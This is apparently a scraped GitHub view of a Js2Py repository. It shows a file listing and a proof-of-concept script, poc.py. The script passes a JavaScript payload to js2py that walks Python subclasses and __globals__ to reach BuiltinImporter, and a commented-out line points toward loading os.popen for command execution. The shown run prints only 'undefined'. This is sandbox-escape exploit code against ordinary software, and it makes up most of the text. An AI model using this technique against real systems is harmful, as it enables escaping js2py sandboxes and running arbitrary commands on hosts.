 .github
.venv
examples
js2py
Js2Py.egg-info
tests
.gitignore
.travis.yml
bench.dockerfile
ev.js
LICENSE.md
MANIFEST
poc.py
README.md
requirements.txt
setup.cfg
1 import js2py
2
3 payload_2 = """
4 let o = Object.getOwnPropertyNames({}).__class__.__base__.__subclasses__()
5 console.log(o)
6 for (i in o) {
7 d = o[i].__init__
8 console.log(d.__globals__)
9 if (o[i].__name__ =='BuiltinImporter'){
10 d = o[i].__init__.__globals__
11 console.log(d)
12 // console.log(d["load_module"]('os')['popen'])
13 }
14 }
15
16
运行 poc
'undefined'
'undefined'
'undefined'
'undefined'
'undefined'
'undefined'
'undefined'
'undefined'
'undefined'
'undefined'
'undefined'
'undefined'